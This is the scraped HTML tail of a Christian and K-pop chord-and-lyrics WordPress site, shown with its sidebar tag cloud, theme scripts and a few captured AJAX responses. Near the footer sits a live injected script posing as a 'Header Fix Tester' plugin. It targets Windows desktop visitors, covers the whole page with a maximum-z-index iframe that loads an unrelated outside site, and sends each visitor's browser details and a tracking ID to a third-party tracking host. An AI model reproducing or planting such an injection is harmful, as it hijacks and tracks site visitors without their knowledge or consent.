<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#webpage","url":"https://chordmusic.info/your-presence-is-heaven-chord-lyric","inLanguage":"id_ID","name":"Your Presence Is Heaven &#8211; Chord &#038; Lyric &#8211; ChordMUSIC","description":"Your Presence Is Heaven - Chord & Lyric Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah Title Song : Your Presence Is Heaven Singer : Darlene Zschech Key : D Ve","datePublished":"2022-11-25T07:31:29+00:00","dateModified":"2022-11-23T07:39:09+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#thumbnail"},"image":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/11/Your-Presence-Is-Heaven-Chord-Lyric.png","width":630,"height":293},{"@type":"Article","@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#article","url":"https://chordmusic.info/your-presence-is-heaven-chord-lyric","headline":"Your Presence Is Heaven - Chord & Lyric","datePublished":"2022-11-25T07:31:29+00:00","dateModified":"2022-11-23T07:39:09+00:00","wordCount":438,"keywords":["Your Presence Is Heaven - Chord &amp; Lyric"],"articleSection":["Chord","CHORD GITAR","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#webpage"},"image":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#author"}},{"@type":"Person","@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#author","url":"https://chordmusic.info/author/admin/","name":"chord info","givenName":"chord","familyName":"info","image":{"@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/your-presence-is-heaven-chord-lyric#author_image","url":"https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=96&d=mm&r=g","width":96,"height":96,"caption":"chord info"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/your-presence-is-heaven-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"d3a1bbdce6","posts":"{\"page\":0,\"name\":\"your-presence-is-heaven-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">1</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1306

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="32xbqBt5Dd2Xgs6-QEko9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768789717366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>